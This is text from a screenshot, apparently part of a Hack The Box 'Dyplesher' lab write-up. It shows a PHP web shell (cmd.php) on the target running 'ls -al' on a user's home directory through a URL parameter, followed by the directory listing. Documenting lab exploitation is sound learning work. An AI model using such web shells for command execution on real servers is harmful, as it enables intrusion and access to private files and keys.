 Dyplesher - Dashboard × test.dyplesher.htb/cmd.p × view-source:test.dyplesh × +
Not secure | view-source:test.dyplesher.htb/cmd.php?0=ls%20-al%20/home/MinatoTW
1 total 64
2 drwxr-xr-x 10 MinatoTW MinatoTW 4096 May 20 13:41 .
3 drwxr-xr-x  6 root     root     4096 Apr 23  2020 ..
4 lrwxrwxrwx  1 root     root        9 Apr 23  2020 .bash_history -> /dev/null
5 -rw-r--r--  1 MinatoTW MinatoTW  220 Apr 23  2020 .bash_logout
6 -rw-r--r--  1 MinatoTW MinatoTW 3771 Apr 23  2020 .bashrc
7 drwx------  2 MinatoTW MinatoTW 4096 Apr 23  2020 .cache
8 drwxrwxr-x  3 MinatoTW MinatoTW 4096 Apr 23  2020 .composer
9 -rw-rw-r--  1 MinatoTW MinatoTW   54 Apr 23  2020 .gitconfig
10 drwx------  3 MinatoTW MinatoTW 4096 Apr 23  2020 .gnupg
11 drwxrwxr-x  3 MinatoTW MinatoTW 4096 Apr 23  2020 .local
12 -rw-r--r--  1 MinatoTW MinatoTW  807 Apr 23  2020 .profile
13 -rw-rw-r--  1 MinatoTW MinatoTW   66 Apr 23  2020 .selected_editor
14 drwx------  2 MinatoTW MinatoTW 4096 May 20 13:45 .ssh
15 -rw-------  1 MinatoTW MinatoTW  802 Apr 23  2020 .viminfo
16 drwxrwxr-x 11 MinatoTW MinatoTW 4096 Apr 23  2020 Cuberite
17 drwxr-xr-x  2 root     root     4096 Apr 23  2020 backup
18 drwxrwxr-x  6 MinatoTW MinatoTW 4096 Apr 23  2020 paper
19